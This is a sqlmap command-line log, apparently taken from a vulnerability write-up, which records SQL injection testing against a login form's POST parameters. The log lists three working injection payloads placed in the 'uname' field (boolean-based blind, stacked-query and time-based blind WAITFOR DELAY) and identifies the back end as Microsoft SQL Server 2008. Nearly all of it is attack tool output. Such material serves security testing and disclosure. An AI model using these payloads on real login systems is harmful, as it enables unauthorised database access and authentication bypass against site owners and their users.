 [22:56:26] [INFO] testing 'Generic UNION query (77) - 41 to 60 columns'
[22:56:27] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 277 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=
---
[22:56:28] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:56:28] [INFO] testing Microsoft SQL Server
[22:56:28] [INFO] confirming Microsoft SQL Server
[22:56:28] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[22:56:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:56:28] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/
重生信息安全
[*] ending @ 22:56:28 /2020-06-20/